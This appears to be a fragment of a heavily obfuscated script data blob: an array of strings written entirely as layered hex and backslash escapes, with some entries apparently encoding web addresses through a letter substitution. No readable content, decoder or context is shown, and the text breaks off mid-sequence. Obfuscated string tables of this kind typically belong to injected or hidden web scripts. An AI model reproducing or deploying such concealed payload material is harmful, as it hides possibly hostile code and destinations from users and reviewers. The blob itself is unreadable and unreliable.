\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5